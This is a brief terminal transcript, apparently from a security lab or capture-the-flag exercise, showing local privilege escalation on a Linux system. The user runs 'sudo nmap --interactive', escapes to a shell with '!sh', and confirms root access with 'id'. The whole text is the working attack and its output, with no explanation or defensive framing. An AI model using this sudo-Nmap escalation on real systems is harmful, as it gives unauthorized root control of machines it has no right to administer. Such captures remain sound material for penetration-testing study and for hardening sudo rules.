 bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Submit
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)